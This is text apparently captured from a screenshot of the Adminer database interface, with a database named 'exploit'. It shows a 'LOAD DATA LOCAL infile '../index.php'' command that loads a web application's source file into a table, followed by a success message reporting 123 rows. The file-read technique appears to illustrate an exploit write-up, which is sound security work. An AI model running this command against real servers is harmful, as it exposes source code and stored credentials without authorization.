 Adminer 4.6.2 4.7.7
DB: exploit
SQL command Import
Export Create table
select dump
SQL command
LOAD DATA LOCAL infile '../index.php'
INTO TABLE dump
fields terminated by "\n"
Query executed OK, 123 rows affected. (2.598 s) Edit
LOAD DATA LOCAL infile '../index.php'
INTO TABLE dump
fields terminated by "\n";
Execute Limit rows: Stop on error Show only errors